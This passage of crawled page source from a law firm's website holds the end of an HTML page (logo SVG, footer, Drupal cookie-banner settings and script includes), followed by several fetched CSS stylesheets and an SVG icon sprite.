        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
            </a>
        </div>
        <div class="footer__legal-block col-md-4 col-lg-6 col-sm-12">
            <div id="block-copyright--2">
  
    
      
            <p>© 2026 Hanson Bridgett LLP. All rights reserved.</p>

      
  </div>

          </div>
        <div class="col-md-4 col-lg-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-socialmenu--2-menu" id="block-socialmenu--2">
            
  <h2 class="visually-hidden" id="block-socialmenu--2-menu">Social Menu</h2>
  

              <ul  data-region="footer" class="footer-social-links list-unstyled">
                <li  class="footer-social-links__item">
                            <a  href="https://www.linkedin.com/company/hanson-bridgett-llp/" aria-label="hanson LinkedIn">
          <span class="sr-only hidden d-none">hanson LinkedIn</span>
                      <img src="/sites/default/files/2024-07/linkedin.svg" alt="LinkedIn" class="footer-social-links__icon footer-social-links__icon--linkedin" />
                  </a>
      </li>
                <li  class="footer-social-links__item">
                            <a  href="https://www.threads.net/@hansonbridgett" aria-label="hanson Threads">
          <span class="sr-only hidden d-none">hanson Threads</span>
                      <img src="/sites/default/files/2024-04/threads.svg" alt="Threads" class="footer-social-links__icon footer-social-links__icon--threads" />
                  </a>
      </li>
                <li  class="footer-social-links__item">
                            <a  href="https://www.facebook.com/HansonBridgettLLP" aria-label="hanson Facebook">
          <span class="sr-only hidden d-none">hanson Facebook</span>
                      <img src="/sites/default/files/2024-07/facebook.svg" alt="Facebook" class="footer-social-links__icon footer-social-links__icon--facebook" />
                  </a>
      </li>
      </ul>



  </nav>

          </div>
      </div>
    <div>
  </div>
</footer>

      
  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/11351","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":true,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003E\u003Cstrong\u003EWe use cookies on this site to enhance visitor experience.\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp\u003EBy continuing to use the website, or clicking the Accept button, you agree to this use.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPrivacy Policy\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPrivacy Policy\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":false,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"default","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":[]},"ckeditor_tooltips":{"followCursor":0,"interactive":1,"allowHTML":1,"maxWidth":500,"trigger":"mouseenter","offset":[0,1],"animation":"none","inertia":true},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"TBMegaMenu":{"TBElementsCounter":{"column":null},"theme":"hanson","5705d75c-b429-4009-8ca6-415d1f85faf7":{"arrows":"1"}},"chosen":{"selector":"select#edit-areas-of-focus--4, select#edit-areas-of-focus--2, select#edit-areas-of-focus, select[data-drupal-selector=\u0022edit-field-keywords\u0022]","minimum_single":20,"minimum_multiple":20,"minimum_width":0,"use_relative_width":false,"options":{"disable_search":false,"disable_search_threshold":0,"allow_single_deselect":false,"allow_mobile":false,"add_helper_buttons":false,"search_contains":true,"placeholder_text_multiple":"Select Areas of Focus","placeholder_text_single":"Choose an option","no_results_text":"No results match","max_shown_results":null,"inherit_select_classes":true}},"user":{"uid":0,"permissionsHash":"9f21c4882cae7ecf34ec5a271307d92567e1eee4eeba445d03fa35f689f64951"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.4.9"></script>
<script src="/core/misc/drupal.js?v=10.4.9"></script>
<script src="/core/misc/drupal.init.js?v=10.4.9"></script>
<script src="/modules/contrib/chosen/js/chosen-bef.js?t8xc6l"></script>
<script src="/libraries/chosen/chosen.min.js?v=3.0.0"></script>
<script src="/modules/contrib/chosen/js/chosen.js?t8xc6l"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/ckeditor_tooltips.js?t8xc6l"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/vendor/popper/popper.min.js?v=6.3.7"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/vendor/tippy/tippy-bundle.umd.min.js?v=6.3.7"></script>
<script src="/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?v=10.4.9"></script>
<script src="/themes/custom/hanson/dist/js/bootstrap/components/collapse/collapse.js?t8xc6l" defer></script>
<script src="/themes/custom/hanson/dist/js/bootstrap/utilities/drop-downs/drop-downs.js?t8xc6l" defer></script>
<script src="/themes/custom/hanson/dist/js/hanson/status-messages/status-messages.js?t8xc6l"></script>
<script src="/themes/custom/hanson/dist/js/hanson/header/header.js?t8xc6l" defer></script>
<script src="/modules/contrib/tb_megamenu/dist/js/frontend.js?v=1.x"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hansonbridgett.com/modules/contrib/ckeditor_tooltips/css/front-end-minimal.css?t8xc6l
body_size: -289
content:
/*
 * This is the minimal styling that will be used also if the user selects to
 * use custom styling, so that the users sees what are the tooltip triggers.
 */

/* If there is no pin, but the selected text. */
body:not(.path-admin) .ckeditor-tooltip-text {
  text-decoration: underline;
  text-decoration-style: dotted;
}
body:not(.path-admin) .ckeditor-tooltip-text:hover {
  cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://www.hansonbridgett.com/themes/custom/hanson/print.css?t8xc6l
body_size: 464
content:
@media print {
  /* Underline all links. */
  a:link,
  a:visited {
    text-decoration: underline !important;
    color: #000 !important;

    /* Don't underline header. */
    &.header__site-link {
      text-decoration: none !important;
    }

  }

  .location {
    margin-bottom: 0 !important;
  }

  .tab-content > .tab-pane {
    display: block;
  }

  label {
    color: #000 !important;
  }

  .person__hero {
    color: #000 !important;
  }

  .main-content {
    margin-top: 0 !important;
  }

  .person__img {
    width: 35%;
    float: left;
  }

  .person__contact.col-md-8.py-5 {
    padding: 0 !important;
    text-align: center;
  }

  .person__hero .person__details {
    background: #fff;
    margin-bottom: 15px;
  }

  .person__contact h1 {
    padding-top: 0;
  }

  .person__contact .col-md-6 {
    width: 100%;
  }

  .person__hero .role {
    float: none;
  }

  .person__contact a {
    color: #000 !important;
    text-decoration: none !important;
  }

  h1 {
    padding-top: 90px;
  }

  .nav-section.my-5 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  nav.container.mt-3.mb-3 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .phone {
    color: #000 !important;
  }

  .person__contact {
    width: 65%;
  }

  .collapse:not(.show) {
    display: block;
  }

  .fade:not(.show) {
    opacity: 1;
  }

   #content {
    /* Add visible URL after links. */
    a:[href]:after {
      content: "(" attr(href) ")";
      font-weight: normal;
      font-size: $base-font-size;
      display: block;
    }

    /* Only display useful links. */
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
      content: "";
    }

    /* Add visible title after abbreviations. */
    abbr[title]:after {
      content: " (" attr(title) ")";
    }
  }


  /* Un-float any the content. */
  #content {
    float: none !important;
    width: 100% !important;
    margin: 0 !important;
    padding: 0 !important;
  }

  /* Turn off any background colors or images. */
  body,
  #page,
  #main,
  #content {
    color: #000;
    background-color: transparent !important;
    background-image: none !important;
  }

  /* Hide sidebars and nav elements. */
  #skip-link,
  #toolbar,
  #navigation,
  #footer,
  .region-sidebar-first,
  .region-sidebar-second,
  .breadcrumb,
  .tabs,
  .action-links,
  .pager,
  .block--addthis, .footer  {
    visibility: hidden;
    display: none;
  }

  .row.key-contacts .card {
    width: 25%;
    margin-right: 30px !important;
    padding-left: 15px !important;
  }

  #block-views-block-featured-news-block-1 {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.hansonbridgett.com/sites/default/files/asset_injector/css/css_overrides-5870132be55409ab5831540a03420bfb.css?t8xc6l
body_size: -265
content:
span.p {
	color: #000000;
}



h2,.h2{font-size:calc(1.4375rem + 1.6vw)}
@media(min-width: 1200px){h2,.h2{font-size:2.525rem}}	
h3,.h3{font-size:calc(1.375rem + 1.1vw)}
@media(min-width: 1200px){h3,.h3{font-size:1.9rem}}	
h4,.h4{font-size:calc(1.35rem + 0.75vw)}
@media(min-width: 1200px){h4,.h4{font-size:1.57rem}}	
h5,.h5{font-size:calc(1.2813rem + 0.3756vw)}
@media(min-width: 1200px){h5,.h5{font-size:1.35rem}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/themes/custom/hanson/dist/sprite.svg
body_size: 3549
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><symbol viewBox="0 0 14 10" fill="none" id="arrow">
<path d="M1.11328 1.50244L7.14936 8.36538L13.1854 1.50244" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 14 10" fill="none" id="arrow-active">
<path d="M1.11328 1.50244L7.14936 8.36538L13.1854 1.50244" stroke="#F26425" stroke-width="2" />
</symbol><symbol viewBox="0 0 14 10" fill="none" id="arrow-down">
<path d="M1.1123 1.50244L7.14839 8.36538L13.1845 1.50244" stroke="black" stroke-width="2" />
</symbol><symbol fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16" id="arrow-right">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z" />
</symbol><symbol fill="currentColor" class="bi bi-chevron-right" viewBox="0 0 16 16" id="chevron-right">
  <path fill-rule="evenodd" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z" />
</symbol><symbol fill="currentColor" class="bi bi-envelope" viewBox="0 0 16 16" id="email">
  <path d="M0 4a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V4Zm2-1a1 1 0 0 0-1 1v.217l7 4.2 7-4.2V4a1 1 0 0 0-1-1H2Zm13 2.383-4.708 2.825L15 11.105V5.383Zm-.034 6.876-5.64-3.471L8 9.583l-1.326-.795-5.64 3.47A1 1 0 0 0 2 13h12a1 1 0 0 0 .966-.741ZM1 11.105l4.708-2.897L1 5.383v5.722Z" />
</symbol><symbol viewBox="0 0 40 40" fill="none" id="facebook">
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.0002 20C40.0002 8.953 31.0472 0 20.0002 0C8.95324 0 0.000244141 8.953 0.000244141 20C0.000244141 31.047 8.95324 40 20.0002 40C20.1172 40 20.2342 40 20.3522 39.992V24.429H16.0552V19.422H20.3522V15.734C20.3522 11.461 22.9612 9.133 26.7732 9.133C28.6012 9.133 30.1722 9.266 30.6252 9.328V13.797H28.0002C25.9302 13.797 25.5232 14.781 25.5232 16.226V19.414H30.4842L29.8362 24.422H25.5232V39.226C33.8832 36.828 40.0002 29.133 40.0002 20Z" fill="white" />
</symbol><symbol viewBox="0 0 448 512" id="instagram"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="linkedin">
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.752 30.2345H26.882V22.3945C26.882 20.4245 26.176 19.0805 24.414 19.0805C23.069 19.0805 22.267 19.9875 21.915 20.8625C21.786 21.1755 21.755 21.6135 21.755 22.0505V30.2345H16.884C16.884 30.2345 16.948 16.9555 16.884 15.5805H21.755V17.6555C22.402 16.6565 23.56 15.2365 26.144 15.2365C29.349 15.2365 31.752 17.3305 31.752 21.8315V30.2345ZM11.753 13.5795H11.721C10.087 13.5795 9.03 12.4545 9.03 11.0475C9.03 9.60949 10.119 8.51549 11.786 8.51549C13.452 8.51549 14.477 9.60949 14.509 11.0475C14.509 12.4545 13.452 13.5795 11.753 13.5795ZM9.318 30.2345H14.189V15.5805H9.318V30.2345ZM20 0.000488281C8.956 0.000488281 0 8.95649 0 20.0005C0 31.0445 8.956 40.0005 20 40.0005C31.044 40.0005 40 31.0445 40 20.0005C40 8.95649 31.044 0.000488281 20 0.000488281Z" fill="white" />
</symbol><symbol viewBox="0 0 32 32" id="menu"><path d="M2 6h28v6H2zm0 8h28v6H2zm0 8h28v6H2z" /></symbol><symbol viewBox="0 0 1 35" fill="none" id="nav-line">
<path d="M0.5 0V35" stroke="#979797" />
</symbol><symbol fill="currentColor" class="bi bi-newspaper" viewBox="0 0 16 16" id="news">
  <path d="M0 2.5A1.5 1.5 0 0 1 1.5 1h11A1.5 1.5 0 0 1 14 2.5v10.528c0 .3-.05.654-.238.972h.738a.5.5 0 0 0 .5-.5v-9a.5.5 0 0 1 1 0v9a1.5 1.5 0 0 1-1.5 1.5H1.497A1.497 1.497 0 0 1 0 13.5v-11zM12 14c.37 0 .654-.211.853-.441.092-.106.147-.279.147-.531V2.5a.5.5 0 0 0-.5-.5h-11a.5.5 0 0 0-.5.5v11c0 .278.223.5.497.5H12z" />
  <path d="M2 3h10v2H2V3zm0 3h4v3H2V6zm0 4h4v1H2v-1zm0 2h4v1H2v-1zm5-6h2v1H7V6zm3 0h2v1h-2V6zM7 8h2v1H7V8zm3 0h2v1h-2V8zm-3 2h2v1H7v-1zm3 0h2v1h-2v-1zm-3 2h2v1H7v-1zm3 0h2v1h-2v-1z" />
</symbol><symbol class="footer-social-links__icon footer-social-links__icon--{{ item.title|lower|replace({' ': '-'}) }}" viewBox="0 0 16 16" id="pinterest">
  <path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943.682 0 1.012.512 1.012 1.127 0 .686-.437 1.712-.663 2.663-.188.796.4 1.446 1.185 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.254-3.342-3.254-2.276 0-3.612 1.707-3.612 3.471 0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.834-4.84 5.286-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.739 4.976-4.151 4.976-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z" />
</symbol><symbol fill="#ccc" class="bi bi-search" viewBox="0 0 16 16" id="search">
  <path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" />
</symbol><symbol fill="currentColor" aria-label="{{ item.title|lower }}" viewBox="0 0 260 260" id="tumblr">
  <path d="M210.857,197.545c-1.616-0.872-3.584-0.787-5.119,0.223c-11.62,7.638-23.4,11.511-35.016,11.511
  c-6.242,0-11.605-1.394-16.416-4.275c-3.27-1.936-6.308-5.321-7.397-8.263c-1.057-2.797-1.045-10.327-1.029-20.748l0.005-63.543
  h52.795c2.762,0,5-2.239,5-5V62.802c0-2.761-2.238-5-5-5h-52.795V5c0-2.761-2.238-5-5-5h-35.566c-2.528,0-4.658,1.887-4.964,4.397
  c-1.486,12.229-4.258,22.383-8.247,30.196c-3.89,7.7-9.153,14.401-15.651,19.925c-5.206,4.44-14.118,8.736-26.49,12.769
  c-2.058,0.671-3.45,2.589-3.45,4.754v35.41c0,2.761,2.238,5,5,5h28.953v82.666c0,12.181,1.292,21.347,3.952,28.026
  c2.71,6.785,7.521,13.174,14.303,18.993c6.671,5.716,14.79,10.187,24.158,13.298c9.082,2.962,16.315,4.567,28.511,4.567
  c10.31,0,20.137-1.069,29.213-3.179c8.921-2.082,19.017-5.761,30.008-10.934c1.753-0.825,2.871-2.587,2.871-4.524v-39.417
  C213.484,200.108,212.476,198.418,210.857,197.545z" />
</symbol><symbol viewBox="0 0 40 40" fill="none" class="footer-social-links__icon footer-social-links__icon--{{ item.title|lower|replace({' ': '-'}) }}" id="twitter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.132 15.594C29.141 15.791 29.145 15.989 29.145 16.187C29.145 22.253 24.528 29.248 16.084 29.248C13.491 29.248 11.079 28.489 9.047 27.186C9.407 27.229 9.772 27.25 10.142 27.25C12.293 27.25 14.273 26.516 15.844 25.285C13.834 25.248 12.14 23.92 11.555 22.096C11.835 22.15 12.123 22.179 12.418 22.179C12.837 22.179 13.243 22.123 13.629 22.018C11.528 21.597 9.946 19.741 9.946 17.518C9.946 17.497 9.946 17.478 9.946 17.459C10.565 17.803 11.272 18.01 12.026 18.033C10.793 17.211 9.983 15.805 9.983 14.212C9.983 13.371 10.21 12.583 10.604 11.905C12.868 14.682 16.251 16.509 20.067 16.701C19.988 16.365 19.947 16.014 19.947 15.654C19.947 13.12 22.003 11.064 24.538 11.064C25.859 11.064 27.052 11.622 27.889 12.515C28.935 12.308 29.917 11.926 30.804 11.401C30.461 12.472 29.733 13.371 28.786 13.94C29.714 13.829 30.599 13.582 31.422 13.217C30.807 14.137 30.028 14.946 29.132 15.594ZM20 0C8.956 0 0 8.956 0 20C0 31.044 8.956 40 20 40C31.044 40 40 31.044 40 20C40 8.956 31.044 0 20 0Z" fill="white" />
</symbol><symbol viewBox="0 0 100 100" fill="none" id="video-icon">
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.4 74V26L72.4 50L40.4 74ZM50 0C22.386 0 0 22.386 0 50C0 77.614 22.386 100 50 100C77.614 100 100 77.614 100 50C100 22.386 77.614 0 50 0Z" fill="white" fill-opacity="0.8" />
</symbol><symbol class="footer-social-links__icon footer-social-links__icon--{{ item.title|lower|replace({' ': '-'}) }}" viewBox="0 0 16 16" id="youtube">
  <path d="M8.051 1.999h.089c.822.003 4.987.033 6.11.335a2.01 2.01 0 0 1 1.415 1.42c.101.38.172.883.22 1.402l.01.104.022.26.008.104c.065.914.073 1.77.074 1.957v.075c-.001.194-.01 1.108-.082 2.06l-.008.105-.009.104c-.05.572-.124 1.14-.235 1.558a2.007 2.007 0 0 1-1.415 1.42c-1.16.312-5.569.334-6.18.335h-.142c-.309 0-1.587-.006-2.927-.052l-.17-.006-.087-.004-.171-.007-.171-.007c-1.11-.049-2.167-.128-2.654-.26a2.007 2.007 0 0 1-1.415-1.419c-.111-.417-.185-.986-.235-1.558L.09 9.82l-.008-.104A31.4 31.4 0 0 1 0 7.68v-.123c.002-.215.01-.958.064-1.778l.007-.103.003-.052.008-.104.022-.26.01-.104c.048-.519.119-1.023.22-1.402a2.007 2.007 0 0 1 1.415-1.42c.487-.13 1.544-.21 2.654-.26l.17-.007.172-.006.086-.003.171-.007A99.788 99.788 0 0 1 7.858 2h.193zM6.4 5.209v4.818l4.157-2.408L6.4 5.209z" />
</symbol></defs></svg>

--- FILE ---
content_type: image/svg+xml
